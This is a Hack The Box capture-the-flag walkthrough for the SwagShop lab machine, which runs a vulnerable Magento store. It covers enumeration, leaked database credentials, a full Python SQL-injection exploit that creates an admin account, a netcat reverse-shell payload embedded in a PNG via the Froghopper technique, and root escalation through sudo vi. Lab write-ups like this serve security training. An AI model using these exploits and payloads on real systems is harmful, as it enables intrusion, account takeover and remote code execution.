Hack The Box - SwagShop

Enumeration
Nmap scans show that only SSH and HTTP ports are open. HTTP is running on Apache 2.4.18 on Ubuntu.
Nmap scan report for 10.10.10.140
Host is up, received syn-ack (0.051s latency).
Not shown: 998 closed ports
Reason: 998 conn-refused
PORT   STATE SERVICE REASON  VERSION
22/tcp open  ssh     syn-ack OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 b6:55:2b:d2:4e:8f:a3:81:72:61:37:9a:12:f6:24:ec (RSA)
|   256 2e:30:00:7a:92:f0:89:30:59:c1:77:56:ad:51:c0:ba (ECDSA)
|_  256 4c:50:d5:f2:70:c5:fd:c4:b2:f0:bc:42:20:32:64:34 (ED25519)
80/tcp open  http    syn-ack Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Home page
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.07 seconds

Navigating to the home page shows that it’s a e-commerce shop, running Magento.
A subdirectory scan with dirsearch shows the following subdirectories present:
[09:48:55] 200 -   16KB - /
[09:48:55] 301 -  312B  - /media  ->  http://10.10.10.140/media/
[09:48:58] 301 -  315B  - /includes  ->  http://10.10.10.140/includes/
[09:48:58] 301 -  310B  - /lib  ->  http://10.10.10.140/lib/
[09:48:59] 301 -  310B  - /app  ->  http://10.10.10.140/app/
[09:48:59] 301 -  309B  - /js  ->  http://10.10.10.140/js/
[09:49:00] 301 -  312B  - /shell  ->  http://10.10.10.140/shell/
[09:49:01] 301 -  311B  - /skin  ->  http://10.10.10.140/skin/
[09:49:09] 301 -  310B  - /var  ->  http://10.10.10.140/var/
[09:49:12] 301 -  313B  - /errors  ->  http://10.10.10.140/errors/
[09:51:00] 200 -    1KB - /mage

The admin login portal was found at /index.php/admin. Default credentials of admin:123123 did not work.
A scan with nikto also revealed a /RELEASE_NOTES.txt file, which shows that Magento is version 1.7.0.2
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
] NOTE: Current Release Notes are maintained at:                                 [
]                                                                                [
] http://www.magentocommerce.com/knowledge-base/entry/ce-19-later-release-notes  [
]                                                                                [
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~

==== 1.7.0.2 ====

=== Fixes ===
Fixed: Security vulnerability in Zend_XmlRpc - http://framework.zend.com/security/advisory/ZF2012-01
Fixed: PayPal Standard does not display on frontend during checkout with some merchant countries


==== 1.7.0.1 ====

=== Major Highlights ===
Improved the backend configuration UI for PayPal payment solutions

=== Improvements ===
Added the functionality for creating nested field sets in the System configuration
Implemented the support for the extended and shared configuration fields
Added the ability to define dependencies between fields from different field sets

=== Changes ===
Moved PayPal configuration to the Payment Methods menu
Set the default value of the cUrl VERIFYPEER option to TRUE for PayPal and added the ability to change this value
Changed the design and position of the configuration field tooltips

=== Fixes ===
Fixed: Inability of SOAP v2 API use in non WS-I compatible mode in the applications written in languages with strong typing
Fixed: In some cases comments history tab on order does not contain information about customer notifications
Fixed: Several potential security vulnerabilities
Navigating to /app/etc/local.xml reveals the DB credentials and crypt key for the root DB user. This can be useful later if we have to hit the database for privilege escalation.
<config>
    <global>
        <install>
            <date><![CDATA[Wed, 08 May 2019 07:23:09 +0000]]></date>
        </install>
        <crypt>
            <key><![CDATA[b355a9e0cd018d3f7f03607141518419]]></key>
        </crypt>
        <disable_local_modules>false</disable_local_modules>
        <resources>
            <db>
                <table_prefix><![CDATA[]]></table_prefix>
            </db>
            <default_setup>
                <connection>
                    <host><![CDATA[localhost]]></host>
                    <username><![CDATA[root]]></username>
                    <password><![CDATA[fMVWh7bDHpgZkyfqQXreTjU9]]></password>
                    <dbname><![CDATA[swagshop]]></dbname>
                    <initStatements><![CDATA[SET NAMES utf8]]></initStatements>
                    <model><![CDATA[mysql4]]></model>
                    <type><![CDATA[pdo_mysql]]></type>
                    <pdoType><![CDATA[]]></pdoType>
                    <active>1</active>
                </connection>
            </default_setup>
        </resources>
        <session_save><![CDATA[files]]></session_save>
    </global>
    <admin>
        <routers>
            <adminhtml>
                <args>
                    <frontName><![CDATA[admin]]></frontName>
                </args>
            </adminhtml>
        </routers>
    </admin>
</config>
Initial Shell
Create your own admin!
Searching for Magento in Exploit-DB shows various options. However, this exploit will create a new admin user with the credentials we specify.
The script needs to be modified as the example below. You’ll need to modify the below listed lines:
- Change the
targetvariable tohttp://10.10.10.140/index.php - Change the line
query = q.replace("\n", "").format(username="forme", password="forme")to match whatever credentials you want to create.
#!/usr/bin/python

import requests
import base64
import sys

target = "http://10.10.10.140/index.php"

if not target.startswith("http"):
    target = "http://" + target

if target.endswith("/"):
    target = target[:-1]

target_url = target + "/admin/Cms_Wysiwyg/directive/index/"

q="""
SET @SALT = 'rp';
SET @PASS = CONCAT(MD5(CONCAT( @SALT , '{password}') ), CONCAT(':', @SALT ));
SELECT @EXTRA := MAX(extra) FROM admin_user WHERE extra IS NOT NULL;
INSERT INTO `admin_user` (`firstname`, `lastname`,`email`,`username`,`password`,`created`,`lognum`,`reload_acl_flag`,`is_active`,`extra`,`rp_token`,`rp_token_created_at`) VALUES ('Firstname','Lastname','email@example.com','{username}',@PASS,NOW(),0,0,1,@EXTRA,NULL, NOW());
INSERT INTO `admin_role` (parent_id,tree_level,sort_order,role_type,user_id,role_name) VALUES (1,2,0,'U',(SELECT user_id FROM admin_user WHERE username = '{username}'),'Firstname');
"""


query = q.replace("\n", "").format(username="dm", password="rooted")
pfilter = "popularity[from]=0&popularity[to]=3&popularity[field_expr]=0);{0}".format(query)

# e3tibG9jayB0eXBlPUFkbWluaHRtbC9yZXBvcnRfc2VhcmNoX2dyaWQgb3V0cHV0PWdldENzdkZpbGV9fQ decoded is
r = requests.post(target_url,
                  data={"___directive": "e3tibG9jayB0eXBlPUFkbWluaHRtbC9yZXBvcnRfc2VhcmNoX2dyaWQgb3V0cHV0PWdldENzdkZpbGV9fQ",
                        "filter": base64.b64encode(pfilter),
                        "forwarded": 1})
if r.ok:
    print "WORKED"
    print "Check {0}/admin with creds forme:forme".format(target)
else:
    print "DID NOT WORK"
Sure enough, when we login with our new credentials, we can access the admin panel.

Froghopper
Now that we have access to the admin panel, we cna start to leverage the CMS system agaisnt itself. We can use an attack called Froghopper to do this. Basically, we’re going to take advantage of the fact that this version of Magento will allow us to upload malicious images with embeded payloads, without checking their validity first.

The first step in this process is to navigate to System > Configuration, then to Advanced > Developer. This will give you a set of options to choose from. Open up Template Settings, and change Allow symlinks to Yes.
Now I need to grab a PNG file, and name is with the .php.png extension.

Now that we have the file, we need to add our reverse shell script into the code of the image. The below lines will append our reverse shell to the end of the image.
echo '<?php' >> meme.php.png
echo 'passthru("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.15 7500 >/tmp/f");' >> meme.php.png
echo '?>' >> meme.php.png
Next, we need to upload the image to Magento CMS as a category. This will allow us to call it later in this attack. On the admin panel, navigate to Catalog > Manage Categories, then click Add Root Category on the left-hand side. Give it a name, and select the image we modified. Hit Save Config to finish.


If we navigate to /media/catalog/category/, we should now see a directory listing, showing our modified image.
Finally, we need to inject our image into a Newsletter template. Navigate the admin panel to Newsletter > Newsletter Templates, and click the Add New Template button.
On the New template form, fill in the name and subject, and place the below code into the body of the template. This will call our image, which will run the reverse shell payload within.

On your local machine, open a listener with nc -lvnp 7500. Click the Preview Template button to launch our reverse shell.


We can grab the user flag from /home/haris/user.txt
Privilege Escalation
Check Sudoers file
In our enumeration of this new user, one of the first steps should be to run sudo -l to see if we can run anything as root without needing a password. Sure enough, it seems that we can run /usr/bin/vi /var/www/html/* without needing to provide a password.

Run root shell from vi
So how can we get a root shell from vi, which is a command line text editor?
First, we need to run the actual command with sudo vi /var/www/html/test.txt. Once in the text editor, all we need to type is :!/bin/bash, which will dump us into a root shell, as shown by the whoami command below.

This isn’t a very good shell, but we can upgrade it with python -c 'import pty;pty.spawn("/bin/bash")'. However, python isn’t in the path for root, but python3 is. So the command simply becomes python3 -c 'import pty;pty.spawn("/bin/bash")'.
Now all that’s left is to grab the root flag from /root/root.txt.

NOTE: The store no longer requires the root flag to purchase. Support the great team behind HTB by grabbing some stickers at least!